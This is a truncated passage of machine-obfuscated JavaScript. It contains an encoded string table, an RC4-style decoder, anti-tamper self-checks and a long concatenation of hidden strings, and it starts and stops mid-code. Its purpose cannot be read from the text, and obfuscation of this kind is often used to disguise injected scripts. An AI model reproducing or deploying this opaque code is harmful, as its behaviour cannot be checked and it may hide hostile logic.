5K','WP9sqI4p','WOquxmkvqG','pHSUjem','WOawnSk4ea','WPNcJ3ayaa','WQTbW5BdMSog','smkIdGpdVW','W6rdBSkVna','WRFdP0XJWP0','vK3dJSkRnG','at7dTCkHW5O','W6X0z8kI','tYJdLHZdPa','WQ0GWRJcRSka','W7xdS8oMWPdcMa','WPVdNNSgW5W','xZBdJrRdQa','EutdRSkzmq','iZddSSkdWOm','WQzYtJKW','E3RcN8ktaa','WQ4jaX3dVa','WQnFWRXtWPy','lcJdRSkCWO4','eSkBpaZdNa','vSk0sKpdRq','k8oKW6LIWPu','iIyomxO','WPXgWQTUWPS','W5FdV8oSWPddJG','fSkkW54nW5S','WRNcHmoOWPZdOG','nbCObSkh','WQBdGSkFWQbI','WPmTkSolhq','gX3dOCkMW5a','WPxcLuiraW','W5TZWRTVW5S','WRX+WOBdR14','W4TnsCkjmG','WR97n1rr','W61pcSoTlG','WPb7oxD+','WQKWpqSS','BN5OW7aW','aX7dUCkjW4K','nHKNc2y','e1tdRSkPcW','W45fd8o6nG','WPyfqZ7dNG','tLnvW5Sr','W5hdOCobo8oK','WPylsGqC','W5FdNCo8WRZcLq','WPW9u8kQWPa','WQFdMmkvWQhdLG','WP/dPG1Vtq','WQ9/W4VdGCoA','ssBdQ8okzW','W4VcP8ovtMO','WPHDWQrrWOm','kINdRmkaWO4','WQNdT10fW48','dJm1auy','WQi5WQ7cS8kk','omo+WP9voq','WP/cQ8oXad8','WP0dpSoiWOy','vSoPW49GcG','lSoQW6DJWPq','pCouWRTEjG','driZkve','WP7cJ8oUdW8'];function _0x3567136d(a,b){a=a-0xa5;var c=_0x3567136c[a];if(_0x3567136d['BmKbUH']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3567136d['fsyice']=h,_0x3567136d['TPYafp']={},_0x3567136d['BmKbUH']=!![];}var e=_0x3567136c[0x0],f=a+e,g=_0x3567136d['TPYafp'][f];if(g===undefined){if(_0x3567136d['DpCNBG']===undefined){var i=function(j){this['XdTiFm']=j,this['fkyjTp']=[0x1,0x0,0x0],this['lPjxnJ']=function(){return'newState';},this['agKZEL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VBpMkE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['JoZCDB']=function(){var j=new RegExp(this['agKZEL']+this['VBpMkE']),k=j['test'](this['lPjxnJ']['toString']())?--this['fkyjTp'][0x1]:--this['fkyjTp'][0x0];return this['ywfnce'](k);},i['prototype']['ywfnce']=function(j){if(!Boolean(~j))return j;return this['eLSrVz'](this['XdTiFm']);},i['prototype']['eLSrVz']=function(j){for(var k=0x0,l=this['fkyjTp']['length'];k<l;k++){this['fkyjTp']['push'](Math['round'](Math['random']())),l=this['fkyjTp']['length'];}return j(this['fkyjTp'][0x0]);},new i(_0x3567136d)['JoZCDB'](),_0x3567136d['DpCNBG']=!![];}c=_0x3567136d['fsyice'](c,b),_0x3567136d['TPYafp'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x3567136d;while(!![]){try{var c=parseInt(X(0x650,'gVbh'))*-parseInt(X(0x7c3,'E7WY'))+-parseInt(X(0x30d,'n1&A'))+parseInt(X(0x680,'nNyh'))*-parseInt(X(0x10d,'[zfZ'))+parseInt(X(0x38a,'pDyv'))+parseInt(X(0x513,'jOf]'))+-parseInt(X(0x15d,'PbzP'))*parseInt(X(0x6d7,'4keY'))+-parseInt(X(0x5d4,'M5jn'))*-parseInt(X(0x7a8,'iE(3'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3567136c,0xf34ae),!function(){var Y=_0x3567136d,c={};c[Y(0x76e,'nNyh')]=function(D,F){return D<F;},c[Y(0x40b,'0aiI')]=function(D,F){return D!==F;},c[Y(0x6d4,'%sS4')]=function(D,F){return D===F;},c[Y(0x5ea,'[zfZ')]=function(D,F){return D+F;},c[Y(0x678,'gVbh')]=function(D,F){return D*F;},c[Y(0x15e,'8T4Y')]=function(D,F){return D-F;},c[Y(0x686,'%P4P')]=function(D,F){return D<F;},c[Y(0x5b2,'gVbh')]=function(D,F){return D===F;},c[Y(0x468,'&qC$')]=function(D,F){return D-F;},c[Y(0x5af,'VG!K')]=function(D,F){return D===F;},c[Y(0x4f0,'b2(w')]=function(D,F){return D===F;},c[Y(0x742,'WF4@')]=function(D,F,G,I,L,M,Q,R,T,U,W){return D(F,G,I,L,M,Q,R,T,U,W);},c[Y(0x176,'WF4@')]=function(D,F){return D||F;},c[Y(0x191,'%j0Y')]=function(D,F){return D(F);},c[Y(0x38d,'%%i1')]=function(D){return D();},c[Y(0x1f6,'KoUv')]=function(D,F,G,I,L,M,Q,R){return D(F,G,I,L,M,Q,R);},c[Y(0x5b3,'CR]m')]=function(D,F){return D!==F;},c[Y(0x5ca,'FuDQ')]=function(D,F){return D!==F;},c[Y(0x787,'%j0Y')]=function(D,F){return D!==F;},c[Y(0x621,'%$RG')]=function(D,F){return D!==F;},c[Y(0x60d,'XTbU')]=function(D,F){return D!==F;},c[Y(0x492,'FuDQ')]=function(D,F){return D!==F;},c[Y(0xa5,'pDyv')]=function(D,F,G,I,L,M,Q){return D(F,G,I,L,M,Q);},c[Y(0x732,'bvV(')]=function(D,F){return D<F;},c[Y(0x605,'TBYR')]=function(D,F,G,I,L){return D(F,G,I,L);},c[Y(0x1bd,'FuDQ')]=Y(0x420,'4keY')+Y(0x3b1,'iE(3')+Y(0x5ba,'oHmU')+Y(0x7fc,'bgS]')+Y(0x10b,'bgS]')+Y(0x49a,'!4qF')+Y(0x6e0,')F#G')+Y(0x267,'M5jn')+Y(0x6e8,'nNyh')+Y(0x35d,'Yqt!')+Y(0x693,'!4qF')+Y(0x671,'R*7K')+Y(0x58a,'e9[a')+Y(0x510,'&qC$')+Y(0x3a7,'XTbU')+Y(0x77e,')F#G')+Y(0xe6,'v9Uq')+Y(0x27a,'!4qF')+Y(0x2a1,'4keY')+Y(0x2cb,'nNyh')+Y(0x4db,'gVbh')+Y(0x22c,'R!oB')+Y(0x5f7,'R*7K')+Y(0x5f8,'b2(w')+Y(0x675,'Yqt!')+Y(0x6a6,'WF4@')+Y(0x131,'n1&A')+Y(0x444,'8zcj')+Y(0x7e9,'b2(w')+Y(0x182,'PbzP')+Y(0x137,'e9[a')+Y(0x2ec,'%y@9')+Y(0x202,'&qC$')+Y(0x12a,'R!oB')+Y(0x7c4,'CR]m')+Y(0x637,'uzHy')+Y(0x656,'$@Ue')+Y(0x2b2,'%$RG')+Y(0x41e,')F#G')+Y(0x6d3,'$@Ue')+Y(0x252,'e9[a')+Y(0x749,'N675')+Y(0x132,'[zfZ')+Y(0x6e6,'%$RG')+Y(0x2ba,'C#[A')+Y(0x186,'%sS4')+Y(0x335,'&qC$')+Y(0x13c,'bgS]')+Y(0x212,'VG!K')+Y(0x27d,'%y@9')+Y(0x67b,'[zfZ')+Y(0x223,'pDyv')+Y(0x4de,'M5jn')+Y(0x24d,'%sS4')+Y(0x5ae,'bvV(')+Y(0x71a,'VG!K')+Y(0x23c,'%P4P')+Y(0x5cb,'iE(3')+Y(0x4fa,'XTbU')+Y(0x66a,'b2(w')+Y(0x406,'8T4Y')+Y(0xf5,'PbzP')+Y(0xe3,'nNyh')+Y(0x751,'WF4@')+Y(0x5d7,'FuDQ')+Y(0xf8,'VG!K')+Y(0x7d8,'&qC$')+Y(0x73a,'%y@9')+Y(0x7b1,'e9[a')+Y(0xaf,'8zcj')+Y(0x20a,'&qC$')+Y(0xf0,'Yqt!')+Y(0x629,'uzHy')+Y(0x577,'oHmU')+Y(0x347,'#H5P')+Y(0x59f,')F#G')+Y(0x4a0,'8zcj')+Y(0x23b,'8zcj')+Y(0x336,'Yqt!')+Y(0x392,'VG!K')+Y(0x47d,'CR]m')+Y(0xeb,'N675')+Y(0x5f0,'[zfZ')+Y(0x2d3,'R*7K')+Y(0xc6,'R*7K')+Y(0x7ac,'%y@9')+Y(0x7e8,'EpAr')+Y(0x396,'[zfZ')+Y(0x51d,'CR]m')+Y(0x77d,'R*7K')+Y(0x4ae,'PbzP')+Y(0x593,'8zcj')+Y(0x166,'CR]m')+Y(0x423,'bgS]')+Y(0x718,'#H5P')+Y(0x615,'%$RG')+Y(0x2b7,'v9Uq')+Y(0x1fa,'EpAr')+Y(0x141,'e9[a')+Y(0x331,'KoUv')+Y(0x318,'4keY')+Y(0x75d,'%$RG')+Y(0x51c,'bgS]')+Y(0x782,'%$RG')+Y(0x1bf,'gVbh')+Y(0x4b9,'!4qF')+Y(0x5e7,'b2(w')+Y(0x50d,'TBYR')+Y(0x4f9,'gVbh')+Y(0x6c8,'PbzP')+Y(0x280,'R*7K')+Y(0x241,'oHmU')+Y(0x4c6,'iE(3')+Y(0x19a,'Yqt!')+Y(0x40f,'KoUv')+Y(0x46c,'KoUv')+Y(0x13a,'EpAr')+Y(0x540,'%j0Y')+Y(0x70e,'CR]m')+Y(0x286,'n1&A')+Y(0x21a,'pDyv')+Y(0x549,'bgS]')+Y(0x707,'M5jn')+Y(0x3a4,'8T4Y')+Y(0x27e,'CR]m')+Y(0x52f,'N675')+Y(0x6e4,'[zfZ')+Y(0x563,'EpAr')+Y(0x233,'bvV(')+Y(0x797,'8zcj')+Y(0x1cc,'iE(3')+Y(0x489,'N4Dq')+Y(0x7c9,'FuDQ')+Y(0x228,')F#G')+Y(0xdd,'M5jn')+Y(0x653,'$@Ue')+Y(0x17a,'%sS4')+Y(0x263,'A(8f')+Y(0x638,'jOf]')+Y(0x3c6,'FuDQ')+Y(0x4b8,'XTbU')+Y(0x65c,'[zfZ')+Y(0x5d0,'C#[A')+Y(0x76f,'E7WY')+Y(0x676,'e9[a')+Y(0x25f,'n1&A')+Y(0x7bf,'C#[A')+Y(0x559,'b2(w')+Y(0x20e,'CR]m')+Y(0x20b,'CR]m')+Y(0x473,'0qlO')+Y(0x5ff,'%y@9')+Y(0x63c,'%y@9')+Y(0x3d2,'KoUv')+Y(0x5f6,'v9Uq')+Y(0x558,'VG!K')+Y(0xf4,'PbzP')+Y(0xec,'EpAr')+Y(0x7e5,'gVbh')+Y(0x505,'iE(3')+Y(0x5b1,'oHmU')+Y(0x294,'%$RG')+Y(0x2c2,'[zfZ')+Y(0x1d7,'A(8f')+Y(0x2e0,'[zfZ')+Y(0x6b7,'gVbh')+Y(0x6dc,'bgS]')+Y(0x7cd,'A(8f')+Y(0x77b,'0qlO')+Y(0xed,'R*7K')+Y(0xdc,'%j0Y')+Y(0xe9,'R*7K')+Y(0x36d,'n1&A')+Y(0x326,'bvV(')+Y(0x6fc,'%y@9')+Y(0x582,'gVbh')+Y(0x78d,'jOf]')+Y(0x16b,'4keY')+Y(0x185,'%$RG')+Y(0x37d,'bvV(')+Y(0x11a,'%$RG')+Y(0x125,'n1&A')+Y(0x285,'%sS4')+Y(0x48a,'e9[a')+Y(0x6df,'8zcj')+Y(0x623,'Mnr!')+Y(0x6f1,'oHmU')+Y(0xc1,'N4Dq')+Y(0x3de,'nNyh')+Y(0x25c,'bgS]')+Y(0x5ed,'%$RG')+Y(0x218,'FuDQ')+Y(0x353,'%%i1')+Y(0x339,'8T4Y')+Y(0x776,'#H5P')+Y(0x260,'oHmU')+Y(0x6ce,'CR]m')+Y(0x283,'0qlO')+Y(0x122,'bvV(')+Y(0x7ca,'VG!K')+(Y(0x2bd,'0qlO')+Y(0x39e,'0aiI')+Y(0x2f9,'PbzP')+Y(0x105,')F#G')+Y(0x5e2,'gVbh')+Y(0x5f3,'R!oB')+Y(0xe0,'WF4@')+Y(0x217,'pDyv')+Y(0x388,'oHmU')+Y(0x715,'v9Uq')+Y(0x4dc,'nNyh')+Y(0x378,'gVbh')+Y(0x329,'&qC$')+Y(0x3a8,'N4Dq')+Y(0x7e7,'pDyv')+Y(0x26a,'[zfZ')+Y(0x7b7,'VG!K')+Y(0x788,'v9Uq')+Y(0x50a,'gVbh')+Y(0x64f,'e9[a')+Y(0x187,'N4Dq')+Y(0x31d,'M5jn')+Y(0x11b,'Yqt!')+Y(0x314,'8zcj')+Y(0x28e,'v9Uq')+Y(0x200,'8T4Y')+Y(0x3df,'C#[A')+Y(0x1b7,'R!oB')+Y(0x53a,'[zfZ')+Y(0x4f5,'N675')+Y(0x530,'!4qF')+Y(0x37c,'KoUv')+Y(0x6a1,'N675')+Y(0x3ec,'pDyv')+Y(0x2b9,'!4qF')+Y(0x3ad,'8T4Y')+Y(0x5d3,'%%i1')+Y(0x3d0,'jOf]')+Y(0x76d,'uzHy')+Y(0xc3,'8zcj')+Y(0x67c,'bvV(')+Y(0x1a3,'%y@9')+Y(0x1ca,'R!oB')+Y(0x117,'uzHy')+Y(0x380,'PbzP')+Y(0x5cd,'b2(w')+Y(0x3be,'A(8f')+Y(0x359,'KoUv')+Y(0x663,'A(8f')+Y(0x10e,'Mnr!')+Y(0x36c,'%j0Y')+Y(0x1c3,'M5jn')+Y(0x377,'jOf]')+Y(0x521,'$@Ue')+Y(0x49d,'$@Ue')+Y(0x584,'n1&A')+Y(0x362,'WF4@')+Y(0x2e8,'pDyv')+Y(0x65a,'%j0Y')+Y(0x1ad,'iE(3')+Y(0x777,'oHmU')+Y(0x754,'bgS]')+Y(0x291,'FuDQ')+Y(0x6c1,'$@Ue')+Y(0x514,'4keY')+Y(0x376,'%P4P')+Y(0x53d,')F#G')+Y(0x467,'Yo5U')+Y(0x36b,'WF4@')+Y(0x36f,'b2(w')+Y(0x6d0,'WF4@')+Y(0x628,'C#[A')+Y(0x63e,'%j0Y')+Y(0x4f8,'Yo5U')+Y(0x796,'gVbh')+Y(0x721,'nNyh')+Y(0x31a,'XTbU')+Y(0x1ba,'8T4Y')+Y(0x50f,'8zcj')+Y(0x562,'CR]m')+Y(0x62b,'%P4P')+Y(0x501,'bgS]')+Y(0x208,'$@Ue')+Y(0x667,'%j0Y')+Y(0x3bf,'8T4Y')+Y(0x45a,'CR]m')+Y(0x54a,'M5jn')+Y(0x53e,'v9Uq')+Y(0x3c4,'n1&A')+Y(0x7a4,'0aiI')+Y(0x520,'!4qF')+Y(0x5e8,'XTbU')+Y(0x5c6,'4keY')+Y(0x4a5,'pDyv')+Y(0x6b6,'Yqt!')+Y(0x70f,'N675')+Y(0x1bb,'KoUv')+Y(0x727,'R*7K')+Y(0x6de,'4keY')+Y(0x56f,'%j0Y')+Y(0xab,'M5jn')+Y(0x2ee,'!4qF')+Y(0x6bb,'8zcj')+Y(0x68d,'N675')+Y(0x227,'4keY')+Y(0x4da,'v9Uq')+Y(0x3ea,'4keY')+Y(0x169,'EpAr')+Y(0x4cd,'uzHy')+Y(0x5ef,')F#G')+Y(0x149,'!4qF')+Y(0x4c8,'WF4@')+Y(0x78b,'bgS]')+Y(0x66b,'R*7K')+Y(0x570,'TBYR')+Y(0x5b6,'bgS]')+Y(0xcf,'Yo5U')+Y(0x171,'8zcj')+Y(0x65d,'PbzP')+Y(0x6c7,'n1&A')+Y(0x113,'[zfZ')+Y(0x712,'R*7K')+Y(0xf6,'C#[A')+Y(0x3a0,'R*7K')+Y(0x27c,'e9[a')+Y(0x165,'E7WY')+Y(0x357,'VG!K')+Y(0x102,'uzHy')+Y(0x356,'8T4Y')+Y(0x50c,'XTbU')+Y(0x68a,')F#G')+Y(0x682,'XTbU')+Y(0xf2,'M5jn')+Y(0xc9,'VG!K')+Y(0x368,'%%i1')+Y(0xd5,'%%i1')+Y(0x6ac,'A(8f')+Y(0x41d,'CR]m')+Y(0x2ea,'gVbh')+Y(0x4d1,'%sS4')+Y(0x1aa,'Yqt!')+Y(0x42e,'CR]m')+Y(0x5bc,'Yo5U')+Y(0x6e9,'VG!K')+Y(0x173,'CR]m')+Y(0x29e,'pDyv')+Y(0x3f5,'v9Uq')+Y(0x669,'%%i1')+Y(0x6c5,'C#[A')+Y(0x644,'b2(w')+Y(0x4d7,'%%i1')+Y(0x724,'bvV(')+Y(0x2e2,'VG!K')+Y(0x7e2,'%P4P')+Y(0x697,'!4qF')+Y(0x399,'C#[A')+Y(0x6ec,'4keY')+Y(0x10a,'4keY')+Y(0x345,'N675')+Y(0x429,'nNyh')+Y(0x647,'Mnr!')+Y(0x21e,'%sS4')+Y(0x61f,'PbzP')+Y(0x7ba,'N675')+Y(0x764,'%$RG')+Y(0x4e2,'E7WY')+Y(0x350,'M5jn')+Y(0x322,'bgS]')+Y(0x608,'Yo5U')+Y(0xcc,'iE(3')+Y(0x6f0,'CR]m')+Y(0x69e,'bgS]')+Y(0x6f2,'E7WY')+Y(0x401,'KoUv')+Y(0x1ec,'E7WY')+Y(0x290,'M5jn')+Y(0x42d,'EpAr')+Y(0x3cc,'v9Uq')+Y(0x78a,'CR]m')+Y(0x346,'VG!K')+Y(0x257,'VG!K')+Y(0x56e,'e9[a')+Y(0x42b,'PbzP')+Y(0x581,'KoUv')+Y(0x775,'CR]m')+Y(0x1f7,'TBYR')+Y(0x5d5,'jOf]')+Y(0x470,'%y@9')+Y(0x1f2,'A(8f')+Y(0x2eb,'PbzP')+Y(0x631,'bvV(')+Y(0x733,'FuDQ')+Y(0x4b1,'CR]m')+Y(0x536,'EpAr')+Y(0x11f,'R!oB')+Y(0x35e,'PbzP')+Y(0x327,'0aiI')+Y(0x302,'$@Ue')+Y(0x762,'0qlO')+Y(0x268,'%P4P'))+(Y(0x443,'%j0Y')+Y(0x432,'N675')+Y(0x225,'WF4@')+Y(0x717,'b2(w')+Y(0x601,'8T4Y')+Y(0x16d,'#H5P')+Y(0x792,'EpAr')+Y(0x3e0,'Yo5U')+Y(0x2dc,'TBYR')+Y(0x31e,'%$RG')+Y(0x2c3,'pDyv')+Y(0xc4,'VG!K')+Y(0x2c9,'e9[a')+Y(0x665,'%j0Y')+Y(0x45e,'iE(3')+Y(0x7db,'uzHy')+Y(0x516,'R*7K')+Y(0x15c,'8T4Y')+Y(0x31f,'R*7K')+Y(0x68b,'E7WY')+Y(0x203,'n1&A')+Y(0x100,'bgS]')+Y(0x2de,'R!oB')+Y(0x655,'A(8f')+Y(0xaa,'N675')+Y(0x769,'WF4@')+Y(0x722,'EpAr')+Y(0x308,'8T4Y')+Y(0x547,'4keY')+Y(0x6aa,'KoUv')+Y(0x151,'%y@9')+Y(0xff,'v9Uq')+Y(0x172,'EpAr')+Y(0x533,'CR]m')+Y(0x6bf,'EpAr')+Y(0x499,'KoUv')+Y(0x2a5,'8zcj')+Y(0xbd,'%%i1')+Y(0x765,'N675')+Y(0x239,'VG!K')+Y(0x222,'4keY')+Y(0x4ec,'%j0Y')+Y(0x64a,'4keY')+Y(0x679,'jOf]')+Y(0x599,'0aiI')+Y(0x5b5,'&qC$')+Y(0x30a,'FuDQ')+Y(0x4d2,'CR]m')+Y(0x646,'pDyv')+Y(0x2bb,'%j0Y')+Y(0x71f,'iE(3')+Y(0x205,'CR]m')+Y(0x7b6,'jOf]')+Y(0x3cd,'VG!K')+Y(0x1dc,'A(8f')+Y(0x164,'iE(3')+Y(0x381,'VG!K')+Y(0x3f7,'!4qF')+Y(0x477,'n1&A')+Y(0x5d1,'8zcj')+Y(0x7cc,'C#[A')+Y(0x47f,'n1&A')+Y(0x2a0,')F#G')+Y(0x610,'8T4Y')+Y(0x5ce,')F#G')+Y(0x295,'0aiI')+Y(0x574,'8T4Y')+Y(0x768,'%%i1')+Y(0x38c,'bgS]')+Y(0x58f,'N675')+Y(0x579,'%j0Y')+Y(0x155,'CR]m')+Y(0x7c7,'N675')+Y(0x408,'jOf]')+Y(0x33d,'Yo5U')+Y(0x40a,'%sS4')+Y(0xde,'N675')+Y(0x293,'gVbh')+Y(0x5c8,'&qC$')+Y(0x57c,'8zcj')+Y(0x758,'R*7K')+Y(0x785,'nNyh')+Y(0x1b4,'jOf]')+Y(0x54b,'C#[A')+Y(0x4a9,'FuDQ')+Y(0x278,'XTbU')+Y(0xb1,'PbzP')+Y(0x324,'TBYR')+Y(0x1eb,'R!oB')+Y(0x5de,'#H5P')+Y(0x5a8,'%y@9')+Y(0x56b,'!4qF')+Y(0x1f5,'C#[A')+Y(0x6b2,'M5jn')+Y(0x5c1,')F#G')+Y(0x541,'N675')+Y(0x465,'$@Ue')+Y(0xdf,'XTbU')+Y(0x698,'e9[a')+Y(0x121,'8zcj')+Y(0x7e0,'C#[A')+Y(0x512,'0qlO')+Y(0x694,'A(8f')+Y(0x332,'nNyh')+Y(0x763,'&qC$')+Y(0xb5,'CR]m')+Y(0x6ff,'%P4P')+Y(0x48b,'%sS4')+Y(0x2c4,'0aiI')+Y(0x6d9,'%$RG')+Y(0x5ee,'Yqt!')+Y(0x552,'8T4Y')+Y(0x415,'4keY')+Y(0x52a,'v9Uq')+Y(0x195,'pDyv')+Y(0x2aa,'0aiI')+Y(0x23d,'FuDQ')+Y(0x106,'XTbU')+Y(0x3a5,'oHmU')+Y(0x313,'EpAr')+Y(0x5bd,'v9Uq')+Y(0x580,'%y@9')+Y(0x3d8,'PbzP')+Y(0x42c,'[zfZ')+Y(0x645,'Mnr!')+Y(0x4bb,'XTbU')+Y(0x7f8,'jOf]')+Y(0x397,'bvV(')+Y(0x690,'%P4P')+Y(0xd6,'%y@9')+Y(0x235,'oHmU')+Y(0x32f,'A(8f')+Y(0x20c,'N4Dq')+Y(0x451,'M5jn')+Y(0x340,'gVbh')+Y(0x6fa,'KoUv')+Y(0x367,'E7WY')+Y(0x619,'gVbh')+Y(0x426,'N4Dq')+Y(0x7c2,'$@Ue')+Y(0x4ad,'A(8f')+Y(0x3f1,'KoUv')+Y(0x320,'TBYR')+Y(0x711,'bgS]')+Y(0xd9,'&qC$')+Y(0x14b,'jOf]')+Y(0x61a,'%j0Y')+Y(0x7ea,'XTbU')+Y(0x411,'#H5P')+Y(0x497,'KoUv')+Y(0x2a3,'bvV(')+Y(0x13e,'0aiI')+Y(0x5e6,'%j0Y')+Y(0x343,'4keY')+Y(0x729,'%$RG')+Y(0x10c,'8zcj')+Y(0x7af,'#H5P')+Y(0x264,'[zfZ')+Y(0x71e,'M5jn')+Y(0x60b,'%$RG')+Y(0x17e,'nNyh')+Y(0x79f,'FuDQ')+Y(0x550,'N675')+Y(0x3a6,'8zcj')+Y(0x6be,'uzHy')+Y(0x4fd,'N675')+Y(0x1e5,'Yqt!')+Y(0x459,'EpAr')+Y(0x458,'%%i1')+Y(0x702,'FuDQ')+Y(0x1fb,'M5jn')+Y(0x5e9,'M5jn')+Y(0x60a,'EpAr')+Y(0x355,'b2(w')+Y(0x6f3,'&qC$')+Y(0x11e,'PbzP')+Y(0x6c2,'#H5P')+Y(0xfc,'0qlO')+Y(0x626,'%$RG')+Y(0x4fc,'0qlO')+Y(0x47c,'v9Uq')+Y(0x64b,'[zfZ')+Y(0x3fc,'gVbh')+Y(0x284,'Yqt!')+Y(0x728,'jOf]')+Y(0x361,')F#G')+Y(0x737,'C#[A')+Y(0x1a1,'0aiI')+Y(0x390,'%y@9')+Y(0x386,'[zfZ')+Y(0x103,'pDyv')+Y(0x431,'E7WY')+Y(0xae,'$@Ue')+Y(0x567,'C#[A')+Y(0x4cf,'0aiI')+Y(0x511,'XTbU')+Y(0x703,'TBYR')+Y(0x4a4,'4keY')+Y(0x226,'0aiI')+Y(0x270,'%sS4'))+(Y(0x281,'EpAr')+Y(0x7d0,'CR]m')+Y(0x247,'N4Dq')+Y(0x109,'M5jn')+Y(0x30b,'n1&A')+Y(0x471,'%sS4')+Y(0x2ce,'%%i1')+Y(0x438,'n1&A')+Y(0x460,'%y@9')+Y(0x1b0,'uzHy')+Y(0x230,'Yqt!')+Y(0x5fc,'WF4@')+Y(0x539,'N4Dq')+Y(0x773,'Mnr!')+Y(0x371,'n1&A')+Y(0x7ef,'[zfZ')+Y(0x3db,'TBYR')+Y(0xee,'$@Ue')+Y(0x725,'8zcj')+Y(0x7be,'gVbh')+Y(0x6bd,'%P4P')+Y(0x272,'XTbU')+Y(0x3ef,'VG!K')+Y(0x7df,'CR]m')+Y(0x310,'!4qF')+Y(0x586,'%sS4')+Y(0x4f7,'FuDQ')+Y(0x2b1,'N675')+Y(0x576,'v9Uq')+Y(0x3bd,'C#[A')+Y(0x7dc,'pDyv')+Y(0x53c,'[zfZ')+Y(0x24f,'M5jn')+Y(0x211,'%$RG')+Y(0x422,'jOf]')+Y(0x7eb,'0aiI')+Y(0x5aa,'8zcj')+Y(0x183,'0qlO')+Y(0x73b,'gVbh')+Y(0x244,'%j0Y')+Y(0xd0,'A(8f')+Y(0x784,'0aiI')+Y(0x16f,'%y@9')+Y(0x545,'WF4@')+Y(0x6fb,'%sS4')+Y(0x407,'iE(3')+Y(0x23f,'Mnr!')+Y(0x595,'%j0Y')+Y(0x7f6,'$@Ue')+Y(0x461,'N4Dq')+Y(0x439,'%%i1')+Y(0x76b,'e9[a')+Y(0x333,'0aiI')+Y(0x7b9,'Yo5U')+Y(0x39b,'%sS4')+Y(0x3eb,'R*7K')+Y(0x127,'KoUv')+Y(0x16e,'FuDQ')+Y(0x130,'0qlO')+Y(0x25a,'#H5P')+Y(0x3d4,'n1&A')+Y(0x66e,'E7WY')+Y(0x255,'$@Ue')+Y(0x29c,'M5jn')+Y(0x70a,'[zfZ')+Y(0x5f1,'XTbU')+Y(0x6af,'v9Uq')+Y(0x7fd,'%j0Y')+Y(0x4b6,'N675')+Y(0x3e1,'v9Uq')+Y(0x620,'4keY')+Y(0x27f,'v9Uq')+Y(0x2f4,'FuDQ')+Y(0x48e,'Mnr!')+Y(0x6c0,'gVbh')+Y(0x344,'bvV(')+Y(0x3bc,'8zcj')+Y(0x418,'0aiI')+Y(0x61e,'4keY')+Y(0x30e,'!4qF')+Y(0x75f,'%%i1')+Y(0x35c,'%$RG')+Y(0x2cc,'0qlO')+Y(0x4e7,'EpAr')+Y(0x3e5,'N675')+Y(0x59b,'N4Dq')+Y(0x456,'4keY')+Y(0x129,'Yo5U')+Y(0x6fe,'C#[A')+Y(0x215,'VG!K')+Y(0x248,'!4qF')+Y(0x3ee,'[zfZ')+Y(0x363,'VG!K')+Y(0x77f,'N4Dq')+Y(0xda,'pDyv')+Y(0x7f5,'%j0Y')+Y(0xc2,'XTbU')+Y(0x642,'e9[a')+Y(0x12f,'N4Dq')+Y(0x783,'%$RG')+Y(0x6cf,'%$RG')+Y(0x4eb,'$@Ue')+Y(0x624,'n1&A')+Y(0x31b,'4keY')+Y(0x41b,'iE(3')+Y(0x73e,'R!oB')+Y(0x56d,'FuDQ')+Y(0x316,'PbzP')+Y(0xba,'8zcj')+Y(0x292,'KoUv')+Y(0x75c,'M5jn')+Y(0x4ac,'Yqt!')+Y(0x19c,'FuDQ')+Y(0x1a4,'v9Uq')+Y(0x507,'e9[a')+Y(0x1f0,'N4Dq')+Y(0x266,'WF4@')+Y(0x2fc,'v9Uq')+Y(0x47a,'E7WY')+Y(0x7fb,'pDyv')+Y(0x49f,'%%i1')+Y(0x3ae,'jOf]')+Y(0x5e4,'v9Uq')+Y(0x424,'%sS4')+Y(0x668,'VG!K')+Y(0x4b0,'E7WY')+Y(0x1c9,'#H5P')+Y(0x613,'XTbU')+Y(0x177,'E7WY')+Y(0x6a2,'#H5P')+Y(0x279,'[zfZ')+Y(0x4a1,'#H5P')+Y(0x144,'WF4@')+Y(0x44a,'&qC$')+Y(0x479,'uzHy')+Y(0x123,'n1&A')+Y(0x71c,')F#G')+Y(0x720,'oHmU')+Y(0x6a8,'8T4Y')+Y(0x5da,'TBYR')+Y(0x2d6,'EpAr')+Y(0x77c,'#H5P')+Y(0x590,'iE(3')+Y(0x1f1,'R*7K')+Y(0x42f,'%$RG')+Y(0x2d5,'uzHy')+Y(0xa6,'8zcj')+Y(0x78f,'TBYR')+Y(0x299,'E7WY')+Y(0x180,'EpAr')+Y(0x747,'TBYR')+Y(0x1da,'bgS]')+Y(0x726,'v9Uq')+Y(0x677,'$@Ue')+Y(0x1d1,'CR]m')+Y(0x24c,'N4Dq')+Y(0x2ae,'$@Ue')+Y(0x232,')F#G')+Y(0x72f,'%$RG')+Y(0x464,'Mnr!')+Y(0x375,'b2(w')+Y(0x1c0,'e9[a')+Y(0x41f,'KoUv')+Y(0x699,'R*7K')+Y(0x3c1,'%%i1')+Y(0x2f2,'v9Uq')+Y(0x600,'b2(w')+Y(0x178,'R*7K')+Y(0x755,'n1&A')+Y(0x2cd,'4keY')+Y(0x107,'R!oB')+Y(0x596,'v9Uq')+Y(0x60f,'R*7K')+Y(0x4f4,'KoUv')+Y(0x21f,'C#[A')+Y(0x649,'EpAr')+Y(0x323,'A(8f')+Y(0x58b,'%P4P')+Y(0x75b,'gVbh')+Y(0x2d1,'VG!K')+Y(0x37e,'8T4Y')+Y(0xb9,'%P4P')+Y(0x206,'Yo5U')+Y(0x57b,'uzHy')+Y(0x6a7